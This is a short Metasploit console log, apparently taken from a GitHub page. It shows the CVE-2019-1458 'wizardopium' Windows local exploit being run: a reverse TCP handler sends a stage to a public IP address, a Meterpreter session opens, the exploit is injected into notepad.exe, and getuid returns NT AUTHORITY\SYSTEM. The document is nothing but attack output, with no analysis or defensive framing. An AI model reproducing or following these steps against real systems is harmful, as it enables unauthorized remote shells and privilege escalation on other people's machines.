 msf6 exploit(windows/local/cve_2019_1458_wizardopium) > exploit
[-] Handler failed to bind to 106.12.130.215:16041:-  -
[*] Started reverse TCP handler on 0.0.0.0:16041
[*] Executing automatic check (disable AutoCheck to override)
[*] Sending stage (200262 bytes) to 106.12.130.215
[*] Meterpreter session 4 opened (172.16.0.4:16041 -> 106.12.130.215:53478) at 20
20-12-05 09:29:30 +0800
[+] The target appears to be vulnerable.
[*] Launching notepad.exe to host the exploit...
[+] Process 924 launched.
[*] Injecting exploit into 924 ...
[*] Exploit injected. Injecting payload into 924...
[*] Payload injected. Executing exploit...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM